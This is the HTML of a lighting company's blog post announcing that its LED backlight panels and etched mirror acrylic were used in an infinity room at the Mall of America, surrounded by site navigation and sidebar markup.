<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://www.thinlightusa.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.thinlightusa.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://www.thinlightusa.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9051"><a href="https://www.thinlightusa.com/shop/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11341"><a href="https://www.thinlightusa.com/product/garage-light/">Garage Light – LiteBoss®</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.thinlightusa.com/led-driver/">LED Driver</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248"><a href="https://www.thinlightusa.com/led-high-bay-light-2/">LED High Bay Light</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://www.thinlightusa.com/led-linear-light/">LED Linear Light</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2249"><a href="https://www.thinlightusa.com/led-light-panel2/">LED Light Panel (Troffers)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2257"><a href="https://www.thinlightusa.com">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11309"><a href="https://www.thinlightusa.com/liteboss/">LiteBoss®</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2245"><a href="https://www.thinlightusa.com/led-backlight-panel/">LED BackLight Panel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9854"><a href="https://www.thinlightusa.com/led-illuminated-counters-and-stone/">LED Illuminated Counters and Stone</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.thinlightusa.com/led-backlit-panels-for-stained-glass/">LED Backlit Panels for Stained Glass</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12180"><a href="https://www.thinlightusa.com/led-lightboxes/">LED Lightboxes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12181"><a href="https://www.thinlightusa.com/led-illuminated-graphics/">LED Illuminated Graphics</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8963"><a href="https://www.thinlightusa.com/j-light-led-light-panel/">Ultra-Thin LED Back Light Panel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8584"><a href="https://www.thinlightusa.com/led-snap-frame-2021/">LED Snap Frame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2391"><a href="https://www.thinlightusa.com/digital-printing/">Digital Printing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2411"><a href="https://www.thinlightusa.com/led-custom-light/">LED Custom Light</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251"><a href="https://www.thinlightusa.com/inspection-lighting/">Inspection Lighting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8886"><a href="https://www.thinlightusa.com/road-signs/">Road Signs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.thinlightusa.com/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8392"><a href="https://www.thinlightusa.com/gallery-new/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.thinlightusa.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13095"><a href="#">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-587"><a href="https://www.thinlightusa.com/newss/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13096"><a href="https://www.thinlightusa.com/press-release/">Press Release</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://www.thinlightusa.com/contact/">Contact</a></li>
<li class="reqabtn menu-item menu-item-type-post_type menu-item-object-page menu-item-12205"><a href="https://www.thinlightusa.com/quote/">Request a Quote</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.thinlightusa.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.thinlightusa.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://www.thinlightusa.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-under-title"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.thinlightusa.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.thinlightusa.com/category/backlight/" itemprop="item"><span itemprop="name">Backlight</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.thinlightusa.com/elementor-8730/" itemprop="item"><span itemprop="name">LED BackLight Panel &#8211; Infinity Room</span></a><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-8730">

	

<header class="entry-header clr">
	<h1 class="single-post-title entry-title" itemprop="headline">LED BackLight Panel &#8211; Infinity Room</h1><!-- .single-post-title -->
</header><!-- .entry-header -->


<div class="thumbnail">

	<img fetchpriority="high" width="1024" height="471" src="https://www.thinlightusa.com/wp-content/uploads/2024/10/infinity-room-1024x471-1.webp" class="attachment-full size-full wp-post-image" alt="You are currently viewing LED BackLight Panel &#8211; Infinity Room" itemprop="image" decoding="async" srcset="https://www.thinlightusa.com/wp-content/uploads/2024/10/infinity-room-1024x471-1.webp 1024w, https://www.thinlightusa.com/wp-content/uploads/2024/10/infinity-room-1024x471-1-300x138.webp 300w, https://www.thinlightusa.com/wp-content/uploads/2024/10/infinity-room-1024x471-1-768x353.webp 768w, https://www.thinlightusa.com/wp-content/uploads/2024/10/infinity-room-1024x471-1-600x276.webp 600w" sizes="(max-width: 1024px) 100vw, 1024px" />
</div><!-- .thumbnail -->

<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.thinlightusa.com/author/kim-aronson/" title="Posts by Kim Aronson" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Kim Aronson</a></li>
		
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.thinlightusa.com/category/backlight/" rel="category tag">Backlight</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
			<div data-elementor-type="wp-post" data-elementor-id="8730" class="elementor elementor-8730">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5994c01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5994c01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11c12d6" data-id="11c12d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f060f0f elementor-widget elementor-widget-heading" data-id="f060f0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">ThinLight LED BackLight Panels - Infinity Room</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a4d833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a4d833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8d1a8d" data-id="c8d1a8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb17436 elementor-widget elementor-widget-text-editor" data-id="eb17436" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">ThinLight provided the LED Backlight Panels and Etched Mirror Acrylic to create this amazing infinity room at the Mall of America in Minnesota to commemorate World Caring Day. </span></p><p><span style="color: #000000;">Check out the beautiful view inside. </span></p><p><span style="color: #000000;">Reach out to learn more about our capabilities and how we can customize your LED Backlight Project.</span></p><p><span style="color: #000000;">E: Sales@thinlightusa.com</span></p><p><span style="color: #000000;">P: (952)236-5463</span></p><h6><span style="color: #000000;">Video Courtesy of MNFX Fabrication</span></h6>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eb63020 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb63020" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-458a9f6" data-id="458a9f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09d6d95 elementor-widget elementor-widget-video" data-id="09d6d95" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/ZkxAZl9bfjI&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class='sfsiaftrpstwpr'><div class='sfsi_responsive_icons sfsi-mouseOver-effect sfsi-mouseOver-effect-scale' style='display:block;margin-top:0px; margin-bottom: 0px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  ><div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; text-align:center;' ><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.thinlightusa.com%2Felementor-8730%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://www.thinlightusa.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'><span style='color:#fff'>https://www.facebook.com/ThinlightTechnologies</span></div></a><a target='_blank' href='https://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://www.thinlightusa.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'><span style='color:#fff'>sales@thinlightusa.com</span></div></a></div></div></div><!--end responsive_icons-->
</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=LED%20BackLight%20Panel%20%26%238211%3B%20Infinity%20Room&#038;url=https%3A%2F%2Fwww.thinlightusa.com%2Felementor-8730%2F" aria-label="Share on X" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thinlightusa.com%2Felementor-8730%2F" aria-label="Share on Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
								37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
								71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
							</svg>
						</span>
											</a>
				</li>

			
		

				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.thinlightusa.com/elementor-8730/&#038;title=LED%20BackLight%20Panel%20&#8211;%20Infinity%20Room&#038;summary=ThinLight%20LED%20BackLight%20Panels%20-%20Infinity%20Room%20ThinLight%20provided%20the%20LED%20Backlight%20Panels%20and%20Etched%20Mirror%20Acrylic%20to%20create%20this%20amazing%20infinity%20room%20at%20the%20Mall%20of%20America%20in%20Minnesota%20to%20commemorate%20World%20Caring%20Day.%20Check%20out%20the%20beautiful%20view&hellip;&#038;source=https://www.thinlightusa.com/" aria-label="Share on LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4
								416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1
								243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1360 post type-post status-publish format-standard has-post-thumbnail hentry category-architectural-lighting entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
						<figure class="related-post-media clr">

							<a href="https://www.thinlightusa.com/custom-recessed-downlighting-facility/" class="related-thumb">

								<img width="300" height="158" src="https://www.thinlightusa.com/wp-content/uploads/2017/12/LED-Downlight-300x158.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Custom Recessed LED Downlighting for Your Facility" itemprop="image" decoding="async" srcset="https://www.thinlightusa.com/wp-content/uploads/2017/12/LED-Downlight-300x158.jpg 300w, https://www.thinlightusa.com/wp-content/uploads/2017/12/LED-Downlight-768x404.jpg 768w, https://www.thinlightusa.com/wp-content/uploads/2017/12/LED-Downlight-600x315.jpg 600w, https://www.thinlightusa.com/wp-content/uploads/2017/12/LED-Downlight.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://www.thinlightusa.com/custom-recessed-downlighting-facility/" rel="bookmark">Custom Recessed LED Downlighting for Your Facility</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2017-12-13T21:28:12+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>December 13, 2017</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1760 post type-post status-publish format-standard has-post-thumbnail hentry category-architectural-lighting category-led-light-fixtures category-reliable-lighting entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
						<figure class="related-post-media clr">

							<a href="https://www.thinlightusa.com/led-light-design/" class="related-thumb">

								<img width="300" height="158" src="https://www.thinlightusa.com/wp-content/uploads/2017/12/LED-Downlight-300x158.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article LED Light In Design" itemprop="image" decoding="async" srcset="https://www.thinlightusa.com/wp-content/uploads/2017/12/LED-Downlight-300x158.jpg 300w, https://www.thinlightusa.com/wp-content/uploads/2017/12/LED-Downlight-768x404.jpg 768w, https://www.thinlightusa.com/wp-content/uploads/2017/12/LED-Downlight-600x315.jpg 600w, https://www.thinlightusa.com/wp-content/uploads/2017/12/LED-Downlight.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://www.thinlightusa.com/led-light-design/" rel="bookmark">LED Light In Design</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2015-05-29T15:29:21+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>May 29, 2015</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-911 post type-post status-publish format-standard has-post-thumbnail hentry category-led-light-panels category-reliable-lighting entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
						<figure class="related-post-media clr">

							<a href="https://www.thinlightusa.com/retail-lighting/" class="related-thumb">

								<img width="300" height="158" src="https://www.thinlightusa.com/wp-content/uploads/2016/05/ThinLight-300x158.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article LED Technology in Retail Lighting" itemprop="image" decoding="async" srcset="https://www.thinlightusa.com/wp-content/uploads/2016/05/ThinLight-300x158.jpg 300w, https://www.thinlightusa.com/wp-content/uploads/2016/05/ThinLight-768x404.jpg 768w, https://www.thinlightusa.com/wp-content/uploads/2016/05/ThinLight-600x315.jpg 600w, https://www.thinlightusa.com/wp-content/uploads/2016/05/ThinLight.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://www.thinlightusa.com/retail-lighting/" rel="bookmark">LED Technology in Retail Lighting</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2016-05-04T08:00:07+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>May 4, 2016</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-3" class="sidebar-box widget_search clr"><h4 class="widget-title">Search</h4>
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://www.thinlightusa.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><div id="categories-3" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-27"><a href="https://www.thinlightusa.com/category/architectural-lighting/">Architectural lighting</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.thinlightusa.com/category/backlight/">Backlight</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.thinlightusa.com/category/can-light/">Can Light</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.thinlightusa.com/category/clients/">clients</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://www.thinlightusa.com/category/digital-printing/">Digital Printing</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.thinlightusa.com/category/high-bay-lights/">High Bay Lights</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://www.thinlightusa.com/category/inspection-lighting/">Inspection Lighting</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.thinlightusa.com/category/led-light-fixtures/">LED Light Fixtures</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.thinlightusa.com/category/led-light-panels/">LED Light Panels</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.thinlightusa.com/category/led-snap-frames/">LED Snap Frames</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.thinlightusa.com/category/led-street-light/">LED Street Light</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://www.thinlightusa.com/category/backlight/lgp-light-guide-plate/">LGP-Light Guide Plate</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.thinlightusa.com/category/light-box/">Light box</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.thinlightusa.com/category/light-panel/">Light Panel</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.thinlightusa.com/category/thinlight/">Miscellaneous</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.thinlightusa.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.thinlightusa.com/category/portfolio/">portfolio</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.thinlightusa.com/category/reliable-lighting/">Reliable Lighting</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.thinlightusa.com/category/snap-frame/">Snap Frame</a>
</li>
			</ul>

			</div><div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://www.thinlightusa.com/led-linear-lights-which-type-suits-your-space-best/" title="LED Linear Lights: Which Type Suits Your Space Best?" class="recent-posts-thumbnail">
										<img width="150" height="150" src="https://www.thinlightusa.com/wp-content/uploads/2025/08/LED-Linear-Lights-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="LED Linear Lights: Which Type Suits Your Space Best?" itemprop="image" decoding="async" srcset="https://www.thinlightusa.com/wp-content/uploads/2025/08/LED-Linear-Lights-1-150x150.png 150w, https://www.thinlightusa.com/wp-content/uploads/2025/08/LED-Linear-Lights-1-100x100.png 100w, https://www.thinlightusa.com/wp-content/uploads/2025/08/LED-Linear-Lights-1-50x50.png 50w" sizes="(max-width: 150px) 100vw, 150px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.thinlightusa.com/led-linear-lights-which-type-suits-your-space-best/" class="recent-posts-title">LED Linear Lights: Which Type Suits Your Space Best?</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 4, 2025<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.thinlightusa.com/led-linear-lights-which-type-suits-your-space-best/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://www.thinlightusa.com/the-ultimate-guide-to-custom-led-light-panels-installation-tips-and-key-benefits/" title="The Ultimate Guide to Custom LED Light Panels: Installation Tips and Key Benefits" class="recent-posts-thumbnail">
										<img width="150" height="150" src="https://www.thinlightusa.com/wp-content/uploads/2025/07/Custom-LED-Light-Panels-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Ultimate Guide to Custom LED Light Panels: Installation Tips and Key Benefits" itemprop="image" decoding="async" srcset="https://www.thinlightusa.com/wp-content/uploads/2025/07/Custom-LED-Light-Panels-150x150.png 150w, https://www.thinlightusa.com/wp-content/uploads/2025/07/Custom-LED-Light-Panels-300x300.png 300w, https://www.thinlightusa.com/wp-content/uploads/2025/07/Custom-LED-Light-Panels-100x100.png 100w, https://www.thinlightusa.com/wp-content/uploads/2025/07/Custom-LED-Light-Panels-50x50.png 50w" sizes="(max-width: 150px) 100vw, 150px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.thinlightusa.com/the-ultimate-guide-to-custom-led-light-panels-installation-tips-and-key-benefits/" class="recent-posts-title">The Ultimate Guide to Custom LED Light Panels: Installation Tips and Key Benefits</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">July 28, 2025<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.thinlightusa.com/the-ultimate-guide-to-custom-led-light-panels-installation-tips-and-key-benefits/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://www.thinlightusa.com/how-to-choose-the-best-led-garage-lights-and-their-benefits/" title="How to Choose the Best LED Garage Lights and Their Benefits" class="recent-posts-thumbnail">
										<img width="150" height="150" src="https://www.thinlightusa.com/wp-content/uploads/2025/07/how-to-choose-the-best-led-garage-lights-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="How to Choose the Best LED Garage Lights and Their Benefits" itemprop="image" decoding="async" srcset="https://www.thinlightusa.com/wp-content/uploads/2025/07/how-to-choose-the-best-led-garage-lights-150x150.png 150w, https://www.thinlightusa.com/wp-content/uploads/2025/07/how-to-choose-the-best-led-garage-lights-300x300.png 300w, https://www.thinlightusa.com/wp-content/uploads/2025/07/how-to-choose-the-best-led-garage-lights-100x100.png 100w, https://www.thinlightusa.com/wp-content/uploads/2025/07/how-to-choose-the-best-led-garage-lights-50x50.png 50w" sizes="(max-width: 150px) 100vw, 150px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.thinlightusa.com/how-to-choose-the-best-led-garage-lights-and-their-benefits/" class="recent-posts-title">How to Choose the Best LED Garage Lights and Their Benefits</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">July 15, 2025<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.thinlightusa.com/how-to-choose-the-best-led-garage-lights-and-their-benefits/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://www.thinlightusa.com/how-to-choose-the-best-lighting-for-your-garage-or-workshop/" title="How to Choose the Best Lighting for Your Garage or Workshop?" class="recent-posts-thumbnail">
